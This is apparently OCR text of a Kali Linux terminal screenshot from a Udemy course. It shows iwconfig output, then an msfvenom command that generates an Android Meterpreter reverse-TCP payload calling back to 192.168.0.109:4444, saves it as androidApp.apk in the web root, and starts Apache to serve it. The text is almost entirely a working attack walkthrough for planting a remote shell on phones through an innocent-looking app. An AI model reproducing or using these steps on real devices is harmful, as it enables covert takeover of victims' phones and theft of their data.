 1 2 3 4 11:58
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# iwconfig
lo        no wireless extensions.
eth0      no wireless extensions.
wlan0     IEEE 802.11  ESSID:"VIRUS"
Mode:Managed  Frequency:2.412 GHz  Access Point: 34:E8:94:FA:22:E1
Bit Rate=135 Mb/s   Tx-Power=20 dBm
Retry short limit:7   RTS thr:off   Fragment thr:off
Encryption key:off
Power Management:off
Link Quality=70/70  Signal level=-11 dBm
Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
Tx excessive retries:0  Invalid misc:6   Missed beacon:0
KALI
BY OFFENSIVE SECURITY
┌──(root㉿kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 R > /var/www/html/androidApp.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10236 bytes
┌──(root㉿kali)-[~]
└─# service apache2 start
┌──(root㉿kali)-[~]
└─#
udemy